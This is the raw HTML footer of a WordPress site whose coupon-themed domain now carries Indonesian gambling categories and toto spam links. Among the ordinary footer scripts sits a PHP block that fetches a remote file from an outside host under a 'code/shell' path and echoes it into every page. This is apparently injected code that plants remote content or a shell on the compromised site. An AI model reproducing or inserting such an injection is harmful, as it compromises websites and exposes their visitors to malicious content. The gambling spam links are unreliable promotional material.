</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
